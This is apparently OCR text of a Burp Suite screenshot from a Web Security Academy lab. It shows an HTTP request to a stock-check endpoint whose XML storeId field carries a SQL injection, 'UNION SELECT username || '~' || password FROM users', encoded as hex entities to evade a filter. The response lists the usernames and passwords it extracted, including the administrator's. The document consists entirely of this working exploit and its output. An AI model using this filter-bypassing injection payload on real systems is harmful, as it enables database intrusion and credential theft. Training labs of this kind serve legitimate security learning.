 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aaf000803cd970e83fd8d0f00e100c3.web-security-academy.net
3 Cookie: session=kL7527qq6hGJzoX3mBqvNb345q9V0yuF
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaf000803cd970e83fd8d0f00e100c3.web-security-academy.net/product?
productId=1
9 Content-Type: application/xml
10 Content-Length: 190
11 Origin: https://0aaf000803cd970e83fd8d0f00e100c3.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users<
@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 845 units
7 wiener~cqof89rpl6hjgqwtc898
8 administrator~pzdb06fm5lqtnzjwqmwz
9 carlos~5gr30rz0tg3773wpjyj6